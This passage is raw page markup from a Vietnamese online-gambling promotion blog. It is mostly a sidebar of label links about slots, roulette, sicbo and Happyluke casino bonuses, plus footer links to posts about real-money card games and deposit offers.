<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
